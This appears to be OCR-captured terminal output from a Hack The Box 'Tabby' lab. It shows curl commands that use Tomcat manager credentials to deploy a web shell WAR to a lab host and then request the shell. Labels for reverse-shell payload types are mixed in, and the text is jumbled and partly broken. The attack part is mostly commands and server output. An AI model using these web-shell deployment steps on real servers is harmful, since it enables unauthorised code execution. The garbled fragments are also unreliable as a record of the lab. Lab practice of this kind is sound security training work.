 [1]  + done       curl -u 'tomcat:$3cureP4s5w0rd123!' -T websh.war
❯ curl -u 'tomcat:$3cureP4s5w0rd123!' -T websh.war http://10.10.10.194:8080/manager/text/deploy?path=/webs&update=tr
ue
[1] 48636
(x64)
~/labs/htb/tabby ✔ / δ at 07:55:54
PHP Meterpreter Stageless
OK - Deployed application at context path [/webs]
Reverse TCP
[1]  + done       curl -u 'tomcat:$3cureP4s5w0rd123!' -T websh.war
❯ curl http://10.10.10.194:8080/webs/websh.war
<!doctype html><html lang="en"><head><title>HTTP Status 404 - Not Found</title><style type="text/css">body {font-fam
ily:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-si
ze:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;borde
r:none;}</style></head><body><h1>HTTP Status 404 - Not Found</h1><hr class="line" /><p><b>Type</b> Status Report</p>
<p><b>Message</b> &#47;webs&#47;websh.war</p><p><b>Description</b> The origin server did not find a current represen
tation for the target resource or is not willing to disclose that one exists.</p><hr class="line" /><h3>Apache Tomca
t/9.0.31 (Ubuntu)</h3></body></html>
WAR Stageless Reverse TCP
❯ curl http://10.10.10.194:8080/webs/shell.jsp
Python Stageless Reverse TCP
Bash Stageless Reverse TCP